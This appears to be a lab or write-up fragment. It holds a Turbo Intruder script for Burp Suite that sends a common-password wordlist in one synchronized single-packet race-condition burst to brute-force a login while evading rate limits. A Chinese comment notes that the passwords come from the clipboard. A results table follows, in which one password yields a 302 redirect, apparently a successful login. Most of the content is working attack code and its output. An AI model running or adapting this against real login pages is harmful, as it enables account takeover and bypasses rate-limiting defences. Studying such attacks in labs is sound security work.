 def queueRequests(target, wordlists):
# if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
# if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
# for more information, check out https://portswigger.net/research/smashing-the-state-machine
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=1,
engine=Engine.BURP2
)
# the 'gate' argument withholds part of each request until openGate is invoked
# if you see a negative timestamp, the server responded before the request was complete
passwords_list = wordlists.clipboard
从剪切板中读取密码
for passwords in passwords_list:
engine.queue(target.req,passwords,gate='race1')
# once every 'race1' tagged request has been queued
# invoke engine.openGate() to send them in sync
engine.openGate('race1')
def handleResponse(req, interesting):
table.add(req)
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
8 12345 200 2056 3768 520761 640347 17 1
9 monkey 200 2056 3768 521774 641360 4 1
10 shadow 200 2056 3768 602863 722449 6 1
11 qwerty 200 2056 3768 691859 811445 15 1
12 1234567890 200 2056 3768 691859 811445 22 1
13 qwertyuiop 302 40 188 692366 811952 9 1
14 football 200 2056 3768 693370 812956 3 1
15 superman 400 56 269 693370 812956 25 1
16 12345678 200 2056 3768 693372 812958 14 1
17 x654321 400 56 269 698053 817639 24 1
18 password 200 2056 3768 699060 818646 13 1
19 1234 200 2056 3768 699060 818646 18 1
20 123456 200 2056 3768 699564 819150 12 1
21 1qaz2wsx 400 56 269 702835 822421 26 1
22 121212 400 56 269 702835 822421 29 1
23 000000 400 56 269 703368 822954 30 1
24 dragon 400 56 269 703833 823419 21 1